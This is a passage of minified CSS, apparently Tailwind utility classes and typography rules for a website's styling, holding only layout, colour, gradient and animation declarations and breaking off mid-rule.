:where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-top:.5714286em;padding-inline-start:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose :where(h1 a,h2 a,h3 a,h4 a,h5 a,h6 a):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:inherit;text-decoration:none}.prose :where(h1,h2,h3,h4,h5,h6):not(:where([class~=not-prose],[class~=not-prose] *)):first-child{margin-top:0}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)):before{color:#00825b;content:"—";height:0;left:0;margin-right:.5rem;position:absolute;top:0;width:0}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)):before{color:#00825b;content:counter(list-item) ".";font-weight:500;left:0;padding-right:1rem;position:absolute}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{top:0;right:0;bottom:0;left:0}.inset-x-0{left:0;right:0}.inset-x-12{left:3rem;right:3rem}.inset-x-4{left:1rem;right:1rem}.inset-x-8{left:2rem;right:2rem}.inset-y-0{bottom:0;top:0}.inset-y-12{bottom:3rem;top:3rem}.inset-y-4{bottom:1rem;top:1rem}.inset-y-8{bottom:2rem;top:2rem}.-left-8{left:-2rem}.-top-16{top:-4rem}.-top-4{top:-1rem}.-top-8{top:-2rem}.bottom-0{bottom:0}.bottom-8{bottom:2rem}.left-0{left:0}.left-1\/2{left:50%}.right-0{right:0}.right-4{right:1rem}.right-8{right:2rem}.top-0{top:0}.top-1\/3{top:33.333333%}.top-16{top:4rem}.top-4{top:1rem}.top-full{top:100%}.isolate{isolation:isolate}.-z-10{z-index:-10}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.order-1{order:1}.order-2{order:2}.col-span-1{grid-column:span 1/span 1}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.col-span-7{grid-column:span 7/span 7}.col-span-full{grid-column:1/-1}.float-right{float:right}.-m-1\.5{margin:-.375rem}.-m-2\.5{margin:-.625rem}.m-6{margin:1.5rem}.m-auto{margin:auto}.-mx-3{margin-left:-.75rem;margin-right:-.75rem}.-mx-4{margin-left:-1rem;margin-right:-1rem}.-my-1{margin-bottom:-.25rem;margin-top:-.25rem}.-my-6{margin-bottom:-1.5rem;margin-top:-1.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-auto{margin-left:auto;margin-right:auto}.my-1{margin-bottom:.25rem;margin-top:.25rem}.my-2{margin-bottom:.5rem;margin-top:.5rem}.my-4{margin-bottom:1rem;margin-top:1rem}.my-6{margin-bottom:1.5rem;margin-top:1.5rem}.-mt-12{margin-top:-3rem}.-mt-6{margin-top:-1.5rem}.-mt-\[1px\]{margin-top:-1px}.mb-12{margin-bottom:3rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.ml-1{margin-left:.25rem}.ml-10{margin-left:2.5rem}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-4{margin-left:1rem}.ml-6{margin-left:1.5rem}.mr-1{margin-right:.25rem}.mr-1\.5{margin-right:.375rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-12{margin-top:3rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-20{margin-top:5rem}.mt-24{margin-top:6rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.line-clamp-1{display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical;-webkit-line-clamp:1}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.flow-root{display:flow-root}.grid{display:grid}.contents{display:contents}.hidden{display:none}.aspect-\[16\/9\]{aspect-ratio:16/9}.aspect-square{aspect-ratio:1/1}.aspect-video{aspect-ratio:16/9}.h-1\.5{height:.375rem}.h-1\/2{height:50%}.h-10{height:2.5rem}.h-12{height:3rem}.h-16{height:4rem}.h-20{height:5rem}.h-24{height:6rem}.h-3{height:.75rem}.h-3\.5{height:.875rem}.h-3\/4{height:75%}.h-32{height:8rem}.h-4{height:1rem}.h-48{height:12rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-80{height:20rem}.h-96{height:24rem}.h-\[14px\]{height:14px}.h-\[250px\]{height:250px}.h-\[290px\]{height:290px}.h-\[300px\]{height:300px}.h-\[500px\]{height:500px}.h-\[512px\]{height:512px}.h-\[700px\]{height:700px}.h-\[90vh\]{height:90vh}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.max-h-32{max-height:8rem}.max-h-6{max-height:1.5rem}.max-h-60{max-height:15rem}.max-h-72{max-height:18rem}.max-h-full{max-height:100%}.min-h-16{min-height:4rem}.min-h-72{min-height:18rem}.min-h-96{min-height:24rem}.min-h-\[300px\]{min-height:300px}.min-h-\[500px\]{min-height:500px}.min-h-\[600px\]{min-height:600px}.min-h-\[640px\]{min-height:640px}.min-h-\[calc\(100vh-12rem\)\]{min-height:calc(100vh - 12rem)}.min-h-full{min-height:100%}.min-h-screen{min-height:100vh}.w-0{width:0}.w-1\.5{width:.375rem}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-12{width:3rem}.w-16{width:4rem}.w-20{width:5rem}.w-24{width:6rem}.w-3{width:.75rem}.w-3\.5{width:.875rem}.w-3\/4{width:75%}.w-32{width:8rem}.w-4{width:1rem}.w-48{width:12rem}.w-5{width:1.25rem}.w-5\/6{width:83.333333%}.w-6{width:1.5rem}.w-72{width:18rem}.w-8{width:2rem}.w-96{width:24rem}.w-\[14px\]{width:14px}.w-\[175px\]{width:175px}.w-\[64rem\]{width:64rem}.w-auto{width:auto}.w-full{width:100%}.w-screen{width:100vw}.min-w-0{min-width:0}.min-w-64{min-width:16rem}.min-w-\[768px\]{min-width:768px}.max-w-0{max-width:0}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-5xl{max-width:64rem}.max-w-6xl{max-width:72rem}.max-w-7xl{max-width:80rem}.max-w-\[100vw\]{max-width:100vw}.max-w-\[83rem\]{max-width:83rem}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.max-w-none{max-width:none}.max-w-xl{max-width:36rem}.flex-1{flex:1 1 0%}.flex-auto{flex:1 1 auto}.flex-none{flex:none}.flex-shrink-0,.shrink-0{flex-shrink:0}.flex-grow,.grow{flex-grow:1}.-translate-x-1{--tw-translate-x:-.25rem}.-translate-x-1,.-translate-x-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-12{--tw-translate-x:-3rem}.-translate-x-12,.-translate-x-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-4{--tw-translate-x:-1rem}.-translate-x-8{--tw-translate-x:-2rem}.-translate-x-8,.-translate-x-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-full{--tw-translate-x:-100%}.-translate-y-1\/3{--tw-translate-y:-33.333333%}.-translate-y-12,.-translate-y-1\/3{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-12{--tw-translate-y:-3rem}.-translate-y-3{--tw-translate-y:-.75rem}.-translate-y-3,.-translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-4{--tw-translate-y:-1rem}.-translate-y-8{--tw-translate-y:-2rem}.-translate-y-8,.translate-x-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-0{--tw-translate-x:0px}.translate-x-1\/2{--tw-translate-x:50%}.translate-x-1\/2,.translate-x-20{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-20{--tw-translate-x:5rem}.translate-x-5{--tw-translate-x:1.25rem}.translate-x-5,.translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-0{--tw-translate-y:0px}.translate-y-1{--tw-translate-y:.25rem}.translate-y-1,.translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1\/2{--tw-translate-y:50%}.translate-y-12{--tw-translate-y:3rem}.translate-y-12,.translate-y-2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-2{--tw-translate-y:.5rem}.translate-y-20{--tw-translate-y:5rem}.translate-y-20,.translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-4{--tw-translate-y:1rem}.translate-y-6{--tw-translate-y:1.5rem}.translate-y-6,.translate-y-8{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-8{--tw-translate-y:2rem}.-rotate-12{--tw-rotate:-12deg}.-rotate-12,.rotate-180{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg}.rotate-90{--tw-rotate:90deg}.rotate-90,.scale-100{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-100{--tw-scale-x:1;--tw-scale-y:1}.scale-95{--tw-scale-x:.95;--tw-scale-y:.95}.scale-95,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-default{cursor:default}.cursor-grab{cursor:grab}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize{resize:both}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-\[2fr_repeat\(4\,1fr\)\]{grid-template-columns:2fr repeat(4,1fr)}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-0{gap:0}.gap-12{gap:3rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-px{gap:1px}.gap-x-0\.5{-moz-column-gap:.125rem;column-gap:.125rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-1\.5{-moz-column-gap:.375rem;column-gap:.375rem}.gap-x-16{-moz-column-gap:4rem;column-gap:4rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-2\.5{-moz-column-gap:.625rem;column-gap:.625rem}.gap-x-3{-moz-column-gap:.75rem;column-gap:.75rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-y-10{row-gap:2.5rem}.gap-y-2{row-gap:.5rem}.gap-y-3{row-gap:.75rem}.gap-y-4{row-gap:1rem}.gap-y-6{row-gap:1.5rem}.space-x-0\.5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.125rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.125rem*var(--tw-space-x-reverse))}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.25rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.25rem*var(--tw-space-x-reverse))}.space-x-1\.5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.375rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.375rem*var(--tw-space-x-reverse))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.75rem*var(--tw-space-x-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.5rem*var(--tw-space-x-reverse))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.25rem*var(--tw-space-y-reverse));margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-16>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(4rem*var(--tw-space-y-reverse));margin-top:calc(4rem*(1 - var(--tw-space-y-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.75rem*var(--tw-space-y-reverse));margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1rem*var(--tw-space-y-reverse));margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-left-width:calc(1px*(1 - var(--tw-divide-x-reverse)));border-right-width:calc(1px*var(--tw-divide-x-reverse))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(1px*var(--tw-divide-y-reverse));border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)))}.divide-dashed>:not([hidden])~:not([hidden]){border-style:dashed}.divide-gray-3>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(239 240 244/var(--tw-divide-opacity,1))}.divide-gray-4>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(230 232 237/var(--tw-divide-opacity,1))}.divide-gray-5>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(223 225 231/var(--tw-divide-opacity,1))}.divide-gray-6>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(215 218 225/var(--tw-divide-opacity,1))}.divide-juniper-4>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(205 243 226/var(--tw-divide-opacity,1))}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-clip{overflow:clip}.overflow-visible{overflow:visible}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-clip{overflow-x:clip}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.whitespace-pre-wrap{white-space:pre-wrap}.text-pretty{text-wrap:pretty}.break-words{overflow-wrap:break-word}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:.75rem}.rounded-b-md{border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-b-none{border-bottom-left-radius:0;border-bottom-right-radius:0}.rounded-t-md{border-top-left-radius:.375rem;border-top-right-radius:.375rem}.rounded-tr-none{border-top-right-radius:0}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-x{border-left-width:1px;border-right-width:1px}.border-y{border-top-width:1px}.border-b,.border-y{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-l{border-left-width:1px}.border-l-0{border-left-width:0}.border-l-2{border-left-width:2px}.border-l-4{border-left-width:4px}.border-r{border-right-width:1px}.border-t{border-top-width:1px}.border-dashed{border-style:dashed}.border-dotted{border-style:dotted}.border-none{border-style:none}.border-gray-11{--tw-border-opacity:1;border-color:rgb(96 100 109/var(--tw-border-opacity,1))}.border-gray-3{--tw-border-opacity:1;border-color:rgb(239 240 244/var(--tw-border-opacity,1))}.border-gray-4{--tw-border-opacity:1;border-color:rgb(230 232 237/var(--tw-border-opacity,1))}.border-gray-5{--tw-border-opacity:1;border-color:rgb(223 225 231/var(--tw-border-opacity,1))}.border-gray-6{--tw-border-opacity:1;border-color:rgb(215 218 225/var(--tw-border-opacity,1))}.border-gray-7{--tw-border-opacity:1;border-color:rgb(203 207 215/var(--tw-border-opacity,1))}.border-gray-9{--tw-border-opacity:1;border-color:rgb(138 142 152/var(--tw-border-opacity,1))}.border-ink-200{--tw-border-opacity:1;border-color:rgb(35 38 46/var(--tw-border-opacity,1))}.border-ink-50{--tw-border-opacity:1;border-color:rgb(48 53 64/var(--tw-border-opacity,1))}.border-juniper-11{--tw-border-opacity:1;border-color:rgb(0 130 91/var(--tw-border-opacity,1))}.border-juniper-11\/50{border-color:#00825b80}.border-juniper-12\/20{border-color:#0b3d2c33}.border-juniper-5{--tw-border-opacity:1;border-color:rgb(183 236 212/var(--tw-border-opacity,1))}.border-juniper-9{--tw-border-opacity:1;border-color:rgb(51 203 154/var(--tw-border-opacity,1))}.border-transparent{border-color:transparent}.border-l-juniper-9{--tw-border-opacity:1;border-left-color:rgb(51 203 154/var(--tw-border-opacity,1))}.border-l-transparent{border-left-color:transparent}.bg-gray-1{--tw-bg-opacity:1;background-color:rgb(252 252 253/var(--tw-bg-opacity,1))}.bg-gray-1\/20{background-color:#fcfcfd33}.bg-gray-12{--tw-bg-opacity:1;background-color:rgb(29 31 37/var(--tw-bg-opacity,1))}.bg-gray-12\/50{background-color:#1d1f2580}.bg-gray-2{--tw-bg-opacity:1;background-color:rgb(248 249 251/var(--tw-bg-opacity,1))}.bg-gray-3{--tw-bg-opacity:1;background-color:rgb(239 240 244/var(--tw-bg-opacity,1))}.bg-gray-4{--tw-bg-opacity:1;background-color:rgb(230 232 237/var(--tw-bg-opacity,1))}.bg-gray-5{--tw-bg-opacity:1;background-color:rgb(223 225 231/var(--tw-bg-opacity,1))}.bg-gray-7{--tw-bg-opacity:1;background-color:rgb(203 207 215/var(--tw-bg-opacity,1))}.bg-ink-300{--tw-bg-opacity:1;background-color:rgb(22 24 29/var(--tw-bg-opacity,1))}.bg-ink-400{--tw-bg-opacity:1;background-color:rgb(18 19 23/var(--tw-bg-opacity,1))}.bg-juniper-1{--tw-bg-opacity:1;background-color:rgb(250 254 252/var(--tw-bg-opacity,1))}.bg-juniper-11{--tw-bg-opacity:1;background-color:rgb(0 130 91/var(--tw-bg-opacity,1))}.bg-juniper-11\/30{background-color:#00825b4d}.bg-juniper-12{--tw-bg-opacity:1;background-color:rgb(11 61 44/var(--tw-bg-opacity,1))}.bg-juniper-2{--tw-bg-opacity:1;background-color:rgb(242 252 247/var(--tw-bg-opacity,1))}.bg-juniper-3{--tw-bg-opacity:1;background-color:rgb(224 248 237/var(--tw-bg-opacity,1))}.bg-juniper-4{--tw-bg-opacity:1;background-color:rgb(205 243 226/var(--tw-bg-opacity,1))}.bg-juniper-4\/50{background-color:#cdf3e280}.bg-juniper-4\/70{background-color:#cdf3e2b3}.bg-juniper-5{--tw-bg-opacity:1;background-color:rgb(183 236 212/var(--tw-bg-opacity,1))}.bg-juniper-7{--tw-bg-opacity:1;background-color:rgb(115 211 174/var(--tw-bg-opacity,1))}.bg-juniper-9{--tw-bg-opacity:1;background-color:rgb(51 203 154/var(--tw-bg-opacity,1))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-opacity-30{--tw-bg-opacity:.3}.bg-opacity-40{--tw-bg-opacity:.4}.bg-opacity-50{--tw-bg-opacity:.5}.bg-opacity-60{--tw-bg-opacity:.6}.bg-opacity-70{--tw-bg-opacity:.7}.bg-opacity-75{--tw-bg-opacity:.75}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.bg-gradient-to-tr{background-image:linear-gradient(to top right,var(--tw-gradient-stops))}.from-gray-1{--tw-gradient-from:#fcfcfd var(--tw-gradient-from-position);--tw-gradient-to:rgba(252,252,253,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-gray-2{--tw-gradient-from:#f8f9fb var(--tw-gradient-from-position);--tw-gradient-to:rgba(248,249,251,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-gray-3{--tw-gradient-from:#eff0f4 var(--tw-gradient-from-position);--tw-gradient-to:rgba(239,240,244,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-ink-400{--tw-gradient-from:#121317 var(--tw-gradient-from-position);--tw-gradient-to:rgba(18,19,23,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-juniper-11{--tw-gradient-from:#00825b var(--tw-gradient-from-position);--tw-gradient-to:rgba(0,130,91,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-juniper-12{--tw-gradient-from:#0b3d2c var(--tw-gradient-from-position);--tw-gradient-to:rgba(11,61,44,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-juniper-9{--tw-gradient-from:#33cb9a var(--tw-gradient-from-position);--tw-gradient-to:rgba(51,203,154,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-transparent{--tw-gradient-from:transparent var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white\/90{--tw-gradient-from:hsla(0,0%,100%,.9) var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-gray-1{--tw-gradient-to:rgba(252,252,253,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#fcfcfd var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-juniper-1\/30{--tw-gradient-to:rgba(250,254,252,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),rgba(250,254,252,.3) var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-white\/50{--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),hsla(0,0%,100%,.5) var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-30\%{--tw-gradient-via-position:30%}.to-gray-1{--tw-gradient-to:#fcfcfd var(--tw-gradient-to-position)}.to-gray-2{--tw-gradient-to:#f8f9fb var(--tw-gradient-to-position)}.to-ink-400{--tw-gradient-to:#121317 var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:transparent var(--tw-gradient-to-position)}.to-white{--tw-gradient-to:#fff var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-center{background-position:50%}.fill-juniper-11{fill:#00825b}.stroke-2{stroke-width:2}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-center{-o-object-position:center;object-position:center}.object-left-top{-o-object-position:left top;object-position:left 